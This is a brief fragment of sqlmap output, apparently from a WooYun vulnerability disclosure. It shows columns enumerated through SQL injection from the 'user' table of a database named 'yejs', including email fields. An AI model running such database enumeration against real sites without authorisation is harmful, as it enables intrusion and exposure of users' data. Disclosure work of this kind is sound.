 管理员: sqlmap
[14:53:17] [INFO] retrieved: "bg_pic","varchar(200)"
[14:53:17] [INFO] retrieved: "lasttime","datetime"
Database: yejs
Table: user
[53 columns]
+-----------------+--------------+
| Column | Type |
+-----------------+--------------+
| count | int(11) |
| active | int(11) |
| addtime | int(11) |
| bg_pic | varchar(200) |
| birthday | varchar(50) |
| birthdaypub | int(11) |
| blackboard | text |
| blog | int(4) |
| blogimg | int(11) |
| blogname | varchar(255) |
| blogtime | int(11) |
| city | varchar(50) |
| code | int(11) |
| css_style | varchar(20) |
| css_theme | varchar(20) |
| email | varchar(100) |
| email_code | varchar(10) |
www.wooyun.org